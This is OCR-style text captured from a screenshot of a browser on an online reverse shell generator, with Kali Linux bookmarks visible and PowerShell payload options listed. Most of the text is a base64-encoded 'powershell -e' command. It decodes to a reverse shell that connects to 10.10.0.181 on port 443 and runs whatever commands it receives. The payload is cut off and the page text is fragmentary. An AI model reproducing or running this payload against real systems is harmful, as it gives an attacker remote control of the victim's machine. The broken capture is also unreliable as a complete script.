 1 2 3 4 21:58
Welcome to the Apache Tika Apache Tika – Apache Tika Online - Reverse Shell Ge
Lock Screen
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOA
GUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMA
AuADEAOAAxACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4
ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAg
ADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAd
AByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAE
wAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwA
tAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQA
LgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5A
HQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJA
BkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4
AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAg